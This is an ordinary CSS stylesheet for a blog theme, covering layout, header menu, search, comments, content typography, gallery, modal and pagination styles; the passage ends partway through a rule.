a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h2,h3,h4,h5,h6,header,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: 0 0;
}

body {
	margin: 0;
}

body,h1 {
	padding: 0;
	border: 0;
	outline: 0;
	vertical-align: baseline;
	background: 0 0;
}

article,aside,details,figcaption,figure,footer,header,menu,nav,section,video {
	display: block;
}

:focus {
	outline: 0;
}

body,html {
	height: 100%;
}

a,body {
	color: #3c2e3f;
}

body {
	min-width: 320px;
	font-family: "Ubuntu",sans-serif;
	font-size: 16px;
	font-weight: 300;
	line-height: 1.25;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-rendering: optimizeLegibility;
}

ol,ul {
	list-style-position: inside;
}

a {
	-webkit-transition: .2s;
	transition: .2s;
}

a img {
	-webkit-transition: opacity .2s;
	transition: opacity .2s;
}

a,a:hover {
	text-decoration: none;
}

a:hover img {
	opacity: .8;
}

input[type=email],input[type=password],input[type=tel],input[type=text] {
	width: 100%;
}

input[type=email],input[type=password],input[type=tel],input[type=text],textarea {
	display: block;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	position: relative;
	padding: 10px 20px;
	background: #fff;
	border: 0;
	font-family: "Ubuntu",sans-serif;
	font-size: 14px;
	font-weight: 300;
	line-height: 20px;
	-webkit-transition: .2s;
	transition: .2s;
	-webkit-box-shadow: 0 0 15px rgba(201,204,221,.4);
	box-shadow: 0 0 15px rgba(201,204,221,.4);
	border-radius: 10px;
	z-index: 2;
	-webkit-appearance: none;
}

input[type=email]:focus,input[type=password]:focus,input[type=tel]:focus,input[type=text]:focus,textarea:focus {
	-webkit-box-shadow: 0 0 15px #ffd5c5;
	box-shadow: 0 0 15px #ffd5c5;
}

textarea {
	overflow: auto;
	width: 100%;
	height: 200px;
}

.button,input[type=button],input[type=submit] {
	display: inline-block;
	position: relative;
	cursor: pointer;
	padding: 10px 20px;
	color: #70ba18;
	background: #fff;
	font-family: "Ubuntu",sans-serif;
	font-size: 15px;
	font-weight: 700;
	line-height: 20px;
	text-transform: uppercase;
	-webkit-transition: .2s;
	transition: .2s;
	border: 3px solid #70ba18;
	border-radius: 25px;
}

.button:hover,input[type=button]:hover,input[type=submit]:hover {
	color: #fff;
	background-color: #70ba18;
}

#site,.wrapper_box {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

#site {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	position: relative;
	overflow: hidden;
	min-height: 100%;
}

.container_box {
	display: block;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	position: relative;
	width: 100%;
}

.wrapper_box {
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.main_box {
	display: block;
	-ms-flex-preferred-size: auto;
	flex-basis: auto;
	-ms-flex-negative: 1;
	flex-shrink: 1;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	min-width: 0;
	position: relative;
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
}

.footer_box,.sidebar_box {
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.sidebar_box {
	display: block;
	width: 380px;
	margin-left: 50px;
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
}

.footer_box {
	z-index: 1;
}

.fixed {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	position: relative;
	width: 100%;
	max-width: 1150px;
	margin: 0 auto;
	padding: 0 20px;
	z-index: 2;
}

.hexed img {
	border-radius: 10px;
	-webkit-clip-path: url(#hexagon);
	clip-path: url(#hexagon);
}

.svg_hidden {
	display: block;
	width: 0;
	height: 0;
	overflow: hidden;
}

.header_box {
	display: block;
	position: relative;
	
	background-size: cover;
	margin-bottom: 60px;
}
/*
.header_box.front {
	background-image: url(../images/bg_header_1.jpg);
}
*/
.header_box .header {
	display: block;
	position: relative;
	overflow: hidden;
	padding: 60px 0;
	max-width: 900px;
}

.header_box .links {
	display: block;
	position: relative;
	margin-top: -60px;
}

.header_box .links li,.header_box .links ul {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.header_box .links ul {
	width: 420px;
	margin-left: auto;
}

.header_box .links li,.header_box .links ul,.header_box .navigation {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.header_box .links li {
	-ms-flex-line-pack: center;
	align-content: center;
	height: 60px;
	padding: 0 10px;
}

.header_box .category:hover,.header_box .links li a:hover,.header_box .links li.active>a,.header_box .title:hover {
	color: #70ba18;
}

.header_box .links a {
	display: block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
	text-decoration: none;
}

.header_box .navigation {
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	margin-bottom: 60px;
}

.header_box .search {
	display: block;
	position: relative;
	width: 420px;
	margin-left: auto;
}

.header_box input[type=text] {
	-webkit-box-shadow: 0 5px 13px rgba(155,168,174,.29);
	box-shadow: 0 5px 13px rgba(155,168,174,.29);
	border-radius: 30px;
	background: rgba(255,255,255,.7);
	padding: 20px 50px 20px 30px;
	font-size: 16px;
	line-height: 20px;
}

.header_box input[type=submit] {
	display: block;
	width: 40px;
	height: 40px;
	background: #bbe552 url(../images/ico_search.png) 50% 50% no-repeat;
	padding: 0;
	margin: 0;
	border: 0;
	position: absolute;
	right: 10px;
	top: 10px;
	z-index: 3;
}

.header_box .menu li a:hover,.header_box .menu li.active>a,.header_box input[type=submit]:hover {
	background-color: #70ba18;
}

.header_box .menu {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	position: relative;
	overflow: hidden;
	border-radius: 30px;
	background: #fcba26 url(../images/bg_menu.png) 50% 50% no-repeat;
	background-size: cover;
	-webkit-box-shadow: 0 17px 38px rgba(198,197,82,.6);
	box-shadow: 0 17px 38px rgba(198,197,82,.6);
}

.header_box .menu ul {
	display: none;
}

.header_box .menu li {
	display: block;
	position: relative;
}

.header_box .menu li:after {
	content: '';
	display: block;
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	border-left: 1px solid rgba(255,255,255,.2);
	border-right: 1px solid rgba(0,0,0,.1);
}

.header_box .menu li:last-child:after {
	display: none;
}

.header_box .menu li.ico_1>a:before {
	background-image: url(../images/ico_menu_1.png);
}

.header_box .menu li.ico_2>a:before {
	background-image: url(../images/ico_menu_2.png);
}

.header_box .menu li.ico_3>a:before {
	background-image: url(../images/ico_menu_3.png);
}

.header_box .menu li.ico_4>a:before {
	background-image: url(../images/ico_menu_4.png);
}

.header_box .menu a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	height: 60px;
	color: #808a23;
	font-size: 15px;
	font-weight: 700;
	line-height: 20px;
	text-transform: uppercase;
	padding: 0 20px;
	background-color: transparent;
}

.header_box .heading:before,.header_box .menu a:before {
	content: '';
	display: block;
	margin-right: 20px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	border-radius: 50%;
}

.header_box .menu a:before {
	background: #ff6326 50% 50% no-repeat;
	width: 40px;
	height: 40px;
}

.header_box .featured {
	display: block;
	position: relative;
	margin-top: 60px;
}

.header_box .heading {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	position: relative;
	color: #ff6326;
	font-size: 14px;
	font-weight: 400;
	margin-bottom: 30px;
}

.header_box .heading:before {
	width: 35px;
	height: 35px;
	background: #ff6326 url(../images/ico_menu_4.png) 50% 50% no-repeat;
}

.header_box .heading,.header_box .item,.header_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.header_box .items {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -10px;
	max-width: 768px;
	width: 100%;
}

.header_box .item {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 0 10px;
	width: 50%;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.header_box .thumb {
	display: block;
	position: relative;
	margin-right: 20px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 120px;
}

.header_box .thumb img {
	display: block;
	width: 100%;
	height: auto;
}

.header_box .title {
	display: block;
	position: relative;
	color: #3c2e3f;
	font-size: 18px;
	font-weight: 400;
	margin-bottom: 26px;
	max-width: 200px;
}

.header_box .title:after {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	bottom: -16px;
	width: 50px;
	height: 3px;
	border-radius: 2px;
	background-color: #70ba18;
}

.header_box .category {
	display: inline-block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
}

.breadcrumbs_box {
	display: block;
	position: relative;
	margin-bottom: 28px;
}

.breadcrumbs_box a,.breadcrumbs_box b,.breadcrumbs_box span {
	display: inline-block;
	vertical-align: middle;
	position: relative;
	color: #4277b2;
	font-size: 14px;
	font-weight: 400;
	line-height: 16px;
}

.breadcrumbs_box a:hover {
	color: #70ba18;
}

.breadcrumbs_box a.home {
	padding-left: 22px;
}

.breadcrumbs_box a.home:before {
	content: '';
	position: absolute;
	left: 0;
	top: 60%;
	margin-top: -5px;
	background: url(../images/ico_home.png) 0 0 no-repeat;
	width: 11px;
	height: 9px;
}

.breadcrumbs_box b {
	width: 0;
	height: 0;
	border-left: 3px solid #4277b2;
	border-top: 3px solid transparent;
	border-bottom: 3px solid transparent;
	margin: 0 7px 0 10px;
}

.comment,.comment_inner,.comments,.comments_box {
	display: block;
	position: relative;
	overflow: hidden;
}

.comments_box {
	margin-bottom: 60px;
}

.comment:last-child .comment_inner {
	border-bottom-width: 0;
}

.comment .comment_inner {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	font-size: 16px;
	line-height: 1.4;
}

.comment .comment,.comment+.comment {
	margin-top: 30px;
}

.comment .comment {
	margin-left: 30px;
}

.comment .comment:last-child .comment_inner {
	border-bottom-width: 1px;
}

.comment .comment-respond {
	margin-top: 30px;
}

.comment.depth-3 .comment {
	margin-left: 0;
}

.comment .thumb {
	display: block;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 70px;
	margin-right: 20px;
}

.comment .thumb img {
	display: block;
	width: 100%;
	height: auto;
	border-radius: 50%;
}

.comment .heading {
	display: block;
	margin-bottom: 10px;
}

.comment .name {
	display: inline-block;
	vertical-align: middle;
	font-size: 13px;
	font-weight: 300;
	margin-right: 20px;
	color: #ff6326;
}

.comment .comment-reply-link {
	display: inline-block;
	text-decoration: none;
	background-color: #fcba26;
	padding: 3px 10px;
	color: #3c2e3f;
	font-size: 11px;
	font-weight: 500;
	line-height: 16px;
	border-radius: 20px;
	position: relative;
	z-index: 3;
	-webkit-transition: .2s;
	transition: .2s;
	cursor: pointer;
}

.comment .comment-reply-link:hover {
	color: #fff;
	background-color: #4277b2;
}

.comment .text {
	font-style: normal;
}

.comment .text p {
	margin-bottom: 12px;
}

.comment .date {
	display: block;
	position: relative;
	opacity: .7;
	color: #3c2e3f;
	font-family: "Ubuntu",sans-serif;
	font-size: 12px;
	font-weight: 300;
	margin-top: 12px;
}

.comment .comment_on_moderation {
	font-style: italic;
	color: #900;
}

.comment-reply-title,.comment-respond .comment-notes {
	display: none;
}

.comment-respond {
	display: block;
	position: relative;
	margin-bottom: 60px;
	border-radius: 10px;
	background-color: #f4f7f1;
	padding: 30px;
}

.comment-respond .fields {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	margin: 0 -10px;
}

.comment-respond .field {
	display: block;
	width: 50%;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0 10px;
	margin-bottom: 20px;
}

.comment-respond p,.comment-respond textarea {
	margin-bottom: 20px;
}

.comment-respond p.form-submit {
	overflow: hidden;
	width: 100%;
}

.comment-respond .login,.comment-respond .logout {
	font-weight: 700;
}

#toc_container a,.comment-respond .logout {
	text-decoration: none;
}

.comment-respond .logout:hover {
	text-decoration: underline;
}

.comment-respond .login {
	color: #953c21;
}

.comment-respond input[type=checkbox] {
	display: block;
	position: absolute;
	left: -1000px;
	visibility: hidden;
}

.comment-respond input[type=checkbox]+label {
	display: block;
	position: relative;
	padding-left: 30px;
	cursor: pointer;
}

.comment-respond input[type=checkbox]+label:before {
	content: '';
	display: block;
	width: 20px;
	height: 20px;
	background-color: #fff;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 1;
}

.comment-respond input[type=checkbox]+label:after {
	content: '';
	display: block;
	position: absolute;
	width: 10px;
	height: 10px;
	background-color: #70ba18;
	top: 5px;
	left: 5px;
	z-index: 2;
	opacity: 0;
}

.comment-respond input[type=checkbox]:checked+label:after {
	opacity: 1;
}

h1 {
	display: block;
	margin: 0 0 25px;
	font-size: 36px;
	font-weight: 400;
}

.content_box {
	display: block;
	position: relative;
	margin-bottom: 60px;
}

.content h2,.content h3,.content h4,.content h5,.content h6 {
	margin-bottom: 20px;
	font-weight: 400;
	line-height: 1.2;
}

.content h2 {
	font-size: 28px;
}

.content h3 {
	font-size: 24px;
}

.content h4 {
	font-size: 20px;
}

.content h5 {
	font-size: 18px;
}

.content h6 {
	font-size: 16px;
}

.content .table_wrapper,.content div[id^=yandex],.content p,.content>ol,.content>table,.content>ul {
	margin-bottom: 25px;
}

.content a {
	text-decoration: underline;
	color: #4277b2;
}

.content a:hover {
	text-decoration: none;
	color: #70ba18;
}

.content .table_wrapper {
	overflow: auto;
}

.content li,.content ol,.content ul {
	display: block;
	position: relative;
}

.content ol ol,.content ol ul,.content ul ol,.content ul ul {
	display: block;
	margin-left: 0;
	padding-top: 11px;
}

.content li {
	margin-bottom: 10px;
	padding: 5px 0 5px 35px;
}

.content blockquote :last-child,.content li:last-child,.content>:last-child {
	margin-bottom: 0;
}

.content ul>li:before {
	content: '';
	display: block;
	position: absolute;
	top: 9px;
	left: 6px;
	background: url(../images/ico_list.png) 0 0 no-repeat;
	width: 11px;
	height: 12px;
}

.content ol {
	counter-reset: list;
}

.content ol>li {
	counter-increment: list;
}

.content ol>li:before {
	content: counter(list);
	display: block;
	position: absolute;
	top: 4px;
	left: 0;
	text-align: center;
	min-width: 23px;
	height: 23px;
	border-radius: 12px;
	color: #fff;
	background-color: #ff6326;
	font-size: 14px;
	font-weight: 500;
	line-height: 23px;
}

.content img,.content table {
	width: auto;
	max-width: 100%;
	height: auto;
}

.content table {
	border-spacing: 0;
	border-collapse: collapse;
	border-radius: 10px;
	overflow: hidden;
}

.content td,.content th {
	padding: 15px 20px;
	font-size: 14px;
	font-weight: 300;
	text-align: center;
	vertical-align: middle;
}

.content td:first-child,.content th:first-child {
	text-align: left;
}

.content th,.logo_box .logo:hover span {
	color: #fff;
	background-color: #70ba18;
}

.content tr:nth-child(2n) td {
	background-color: #f4f7f1;
}

.content .alignleft {
	float: left;
	max-width: 60%;
	margin: 0 20px 25px 0;
}

.content .alignright {
	float: right;
	max-width: 60%;
	margin: 0 0 25px 20px;
}

.content .alignnone {
	margin: 0 0 25px;
}

.content .aligncenter {
	display: block;
	margin: 0 auto 25px;
}

.content blockquote {
	display: block;
	overflow: hidden;
	margin-bottom: 25px;
	padding: 15px 20px;
	border-radius: 10px;
	background: #f4f7f1;
}

.content .wp-caption-text {
	display: block;
	margin: 0;
	text-align: center;
}

.content .wp-caption,.gallery .gallery-item {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.content .wp-caption {
	overflow: hidden;
	border-radius: 10px;
	margin-bottom: 25px;
	background: #f4f7f1;
	display: block;
}

.content .wp-caption .wp-caption-text {
	padding: 10px;
}

.content .wp-caption a,.content .wp-caption img {
	display: block;
	position: relative;
	margin: 0;
}

.gallery {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	overflow: hidden;
	margin: 0 -5px 10px;
}

.gallery .gallery-item {
	display: inline-block;
	width: 33.33%;
	margin: 0 0 10px;
	padding: 0 5px;
	vertical-align: top;
}

.gallery .gallery-icon {
	display: block;
	margin: 0;
	background: #f4f7f1;
}

.gallery .gallery-icon a,.gallery .gallery-icon img {
	display: block;
	width: 100%;
	height: auto;
	margin: 0;
	padding: 0;
}

.gallery .gallery-caption {
	display: block;
	padding: 10px;
	text-align: center;
	background: #f4f7f1;
}

.gallery-columns-1 .gallery-item {
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	width: 50%;
}

.gallery-columns-4 .gallery-item {
	width: 25%;
}

.gallery-columns-5 .gallery-item {
	width: 20%;
}

.gallery-columns-6 .gallery-item {
	width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	width: 11.11%;
}

.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption {
	display: none;
}

.content .wpcmsdev-alert {
	border: 0;
	margin: 0 0 25px;
	padding: 20px;
	border-radius: 10px;
}

.content .wpcmsdev-alert.has-icon {
	color: #3c2e3f;
	border: 2px solid #bbe552;
	background: 0 0;
	padding-left: 100px;
}

.content .wpcmsdev-alert.has-icon>.fa {
	left: 0;
	width: 100px;
	text-align: center;
	font-size: 40px;
	color: #bbe552;
}

.content .wpcmsdev-alert.color-red {
	border-color: #ff6326;
}

.content .wpcmsdev-alert.color-red>.fa {
	color: #ff6326;
}

.content .wpcmsdev-alert.color-yellow {
	border-color: #fcba26;
}

.content .wpcmsdev-alert.color-yellow>.fa {
	color: #fcba26;
}

.content .wpcmsdev-alert.color-blue {
	border-color: #00aced;
}

.content .wpcmsdev-alert.color-blue>.fa {
	color: #00aced;
}

.content .wpcmsdev-alert p {
	margin: 10px 0;
}

.content .wpcmsdev-alert p:empty {
	display: none;
}

.discussion_box,.featured_box {
	display: block;
	position: relative;
	margin-bottom: 60px;
}

.discussion_box .item,.discussion_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
}

.discussion_box .items {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -25px -20px;
}

.discussion_box .item {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	border-radius: 20px;
	border: 1px solid #e8ebe5;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	width: calc(50% - 50px);
	margin: 0 25px 20px;
	padding: 20px 40px;
}

.discussion_box .thumb {
	display: block;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 100px;
	margin-right: 40px;
}

.discussion_box .count,.discussion_box .thumb img,.featured_box .thumb img {
	display: block;
	position: relative;
	width: 100%;
	height: auto;
}

.discussion_box .count {
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 35px;
	height: 35px;
	background-color: #ff6326;
	border-radius: 50%;
	margin-left: 20px;
	font-size: 14px;
	font-weight: 700;
	line-height: 34px;
	text-align: center;
	color: #fff;
	display: none;
}

.discussion_box .count:after {
	content: '';
	display: block;
	position: absolute;
	right: 4px;
	bottom: -6px;
	background: url(../images/ico_arrow.png) 0 0 no-repeat;
	width: 14px;
	height: 17px;
}

.discussion_box .info {
	display: block;
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
}

.discussion_box .title {
	display: block;
	color: #3c2e3f;
	font-size: 17px;
	font-weight: 400;
	margin-bottom: 10px;
}

.discussion_box .more:hover,.discussion_box .title:hover,.featured_box .title:hover {
	color: #70ba18;
}

.discussion_box .more {
	display: inline-block;
	color: #4277b2;
	font-size: 14px;
	font-weight: 400;
}

.featured_box {
	padding: 60px 0;
	background-color: #f4f7f1;
}

.featured_box .featured {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	margin: 0 -25px;
}

.featured_box .item,.featured_box .links {
	display: block;
	position: relative;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	width: 50%;
	padding: 0 25px;
}

.featured_box .item {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
}

.featured_box .thumb {
	display: block;
	position: relative;
	width: 180px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	margin-right: 30px;
}

.featured_box .thumb img {
	z-index: 1;
}

.featured_box .icon {
	display: block;
	position: absolute;
	background: #fcba26 url(../images/ico_lamp.png) 50% 50% no-repeat;
	width: 60px;
	height: 60px;
	border-radius: 50%;
	z-index: 2;
	left: 15px;
	top: -5px;
}

.featured_box .label,.featured_box .title {
	display: block;
	color: #ff6326;
	font-size: 14px;
	font-weight: 400;
	margin-bottom: 25px;
}

.featured_box .title {
	color: #3c2e3f;
	font-size: 32px;
	line-height: 1.1;
}

.featured_box .link,.featured_box .text {
	display: block;
	color: #3c2e3f;
	font-size: 15px;
	font-weight: 300;
	line-height: 22px;
	margin-bottom: 30px;
}

.featured_box .link {
	position: relative;
	font-family: "Ubuntu",sans-serif;
	font-size: 20px;
	font-weight: 400;
	line-height: 1.25;
	margin-bottom: 20px;
	padding-left: 50px;
}

.featured_box .link:before {
	content: '';
	display: block;
	position: absolute;
	height: 3px;
	width: 20px;
	border-radius: 2px;
	background-color: #ff6326;
	left: 0;
	top: 11px;
}

.featured_box .link:hover {
	color: #ff6326;
}

.featured_box .link:last-child {
	margin-bottom: 0;
}

.logo_box,.modal_box,.pagination {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.logo_box,.logo_box .logo {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.logo_box .logo {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	color: #3c2e3f;
	font-family: "Montserrat",sans-serif;
	font-size: 24px;
	font-weight: 700;
	line-height: 1;
	text-transform: uppercase;
}

.logo_box .logo:hover {
	color: #70ba18;
}

.logo_box .logo:before {
	content: '';
	display: block;
	background: url(../images/ico_logo.png) 0 0 no-repeat;
	width: 60px;
	height: 50px;
	margin-right: 15px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.logo_box .logo span,.pagination a,.pagination span {
	text-align: center;
	font-weight: 700;
	text-transform: uppercase;
	-webkit-transition: .2s;
	transition: .2s;
}

.logo_box .logo span {
	color: #3c2e3f;
	width: 35px;
	background-color: #fcba26;
	margin-left: 5px;
	display: block;
	font-size: 14px;
	line-height: 37px;
	height: 35px;
	border-radius: 50%;
}

.logo_box .slogan {
	display: block;
	margin-left: 15px;
	opacity: .7;
	color: #3c2e3f;
	font-size: 12px;
	font-weight: 400;
	max-width: 160px;
}

.modal_box,.pagination {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.modal_box,.modal_box .modal {
	-webkit-transition: .5s;
	transition: .5s;
}

.modal_box {
	visibility: hidden;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	right: 0;
	bottom: 0;
	left: 0;
	overflow-x: hidden;
	overflow-y: auto;
	background-color: rgba(0,0,0,.8);
	opacity: 0;
	z-index: 10;
	top: 0;
	padding: 20px;
	position: fixed;
}

.modal_box.is_visible {
	visibility: visible;
	opacity: 1;
}

.modal_box.is_visible .modal {
	top: 0;
}

.modal_box .modal {
	display: block;
	position: relative;
	top: -600px;
	overflow: hidden;
	width: 100%;
	max-width: 500px;
	margin: auto;
	padding: 40px;
	background-color: #fff;
	text-align: center;
}

.modal_box .close {
	display: block;
	position: absolute;
	top: 10px;
	right: 10px;
	background: 0 0;
	border: 0;
	outline: 0;
	width: 18px;
	height: 18px;
	cursor: pointer;
}

.modal_box .close:after,.modal_box .close:before {
	content: '';
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	-webkit-transform: translateY(-50%) rotate(45deg);
	transform: translateY(-50%) rotate(45deg);
	display: block;
	width: 100%;
	height: 1px;
	background-color: #000;
	-webkit-transition: .2s;
	transition: .2s;
}

.modal_box .close:before {
	-webkit-transform: translateY(-50%) rotate(-45deg);
	transform: translateY(-50%) rotate(-45deg);
}

.modal_box .close:hover:after,.modal_box .close:hover:before {
	background-color: #090;
}

.pagination {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	text-align: center;
	margin: 0 -3px 55px;
}

.pagination a,.pagination span {
	display: inline-block;
	height: 40px;
	min-width: 40px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	text-decoration: none;
	vertical-align: middle;
	border-radius: 20px;
	margin: 0 3px 5px;
	padding: 0 10px;
	font-size: 17px;
	line-height: 33px;
	border: 3px solid #70ba18;
}

.pagination span {
	border-color: #fcba26;
	background-color: #fcba26;
	color: #3c2e3f;
}

.pagination a {
	color: #70ba18;
	background-color: #fff;
}

.pagination a:hover {
	border-color: #fcba26;
	color: #fcba26;
	background-color: #fff;
}

.pagination .extend {
	border-color: transparent;
	background: 0 0;
}

.pagination span.next,.pagination span.prev {
	background: 0 0;
	color: #0d7b0d;
}

.popular_box,.posts_box {
	display: block;
	position: relative;
	margin-bottom: 60px;
}

.popular_box .heading {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin-bottom: 30px;
}

.popular_box .title_box {
	margin-bottom: 0;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.popular_box .navigation {
	display: block;
	position: relative;
	overflow: hidden;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	margin-left: 60px;
}

.popular_box .buttons {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	position: relative;
	margin-left: 70px;
}

.popular_box .buttons:after,.popular_box .buttons:before {
	content: '';
	display: block;
	position: absolute;
	top: 7px;
	left: 100%;
	width: 1000px;
	height: 1px;
	background-color: rgba(112,186,24,.4);
}

.popular_box .buttons:after {
	margin-right: 15px;
	left: auto;
	right: 100%;
}

.popular_box .buttons span {
	display: block;
	position: relative;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
	width: 15px;
	height: 15px;
	margin-right: 15px;
	background-color: #e5eff0;
	border-radius: 50%;
}

.popular_box .buttons span.active,.popular_box .buttons span:hover,.popular_box .title:hover:before {
	background-color: #ff6326;
}

.popular_box .slider {
	display: block;
	position: relative;
	overflow: hidden;
	width: 100%;
	height: auto;
	font-size: 0;
	line-height: 0;
	white-space: nowrap;
}

.popular_box .slide {
	display: inline-block;
	width: 100%;
	vertical-align: top;
	font-size: 15px;
	font-weight: 300;
	line-height: 1.33;
	white-space: normal;
}

.popular_box .bordered .item {
	padding-top: 30px;
	border-top: 1px solid #dee7ec;
}

.popular_box .bordered .item:nth-child(1),.popular_box .bordered .item:nth-child(2) {
	border-top-width: 0;
	padding-top: 0;
}

.popular_box .item,.popular_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
}

.popular_box .items {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: -30px -15px 0;
}

.popular_box .item {
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	width: calc(50% - 30px);
	margin: 30px 15px 0;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.popular_box .item.wide {
	width: calc(100% - 30px);
}

.popular_box .thumb {
	display: block;
	position: relative;
	width: 240px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	margin-right: 30px;
}

.popular_box .thumb img,.posts_box .thumb img {
	display: block;
	width: 100%;
	height: auto;
	border-radius: 10px;
}

.popular_box .title {
	display: block;
	color: #3c2e3f;
	font-size: 20px;
	font-weight: 500;
	line-height: 1.1;
	margin-bottom: 40px;
	position: relative;
}

.popular_box .title:before {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	bottom: -21px;
	height: 3px;
	width: 50px;
	border-radius: 2px;
	background-color: #70ba18;
	-webkit-transition: .2s;
	transition: .2s;
}

.popular_box .title:hover {
	color: #70ba18;
